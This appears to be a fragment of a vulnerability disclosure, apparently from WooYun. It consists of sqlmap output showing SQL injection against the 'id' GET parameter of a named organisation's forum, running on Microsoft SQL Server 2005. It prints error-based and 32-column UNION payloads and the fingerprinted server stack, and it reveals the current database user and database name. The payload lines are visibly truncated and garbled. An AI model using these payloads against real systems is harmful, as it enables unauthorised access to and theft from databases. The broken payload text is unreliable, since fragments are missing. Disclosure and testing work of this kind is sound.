 Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or
Payload: id=141 AND 6418=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+
)+CHAR(112)+CHAR(120)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: id=141 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
(113)+CHAR(118)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(68)+
R(113),NULL,NULL,NULL--
---
[00:25:13] [INFO] testing Microsoft SQL Server
[00:25:13] [INFO] confirming Microsoft SQL Server
[00:25:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:25:13] [INFO] fetching current user
current user: 'dhsys'
[00:25:13] [INFO] fetching current database
current database: 'dahuasystemBBS'
www.wooyun.org
[00:25:13] [WARNING] HTTP error codes detected during run: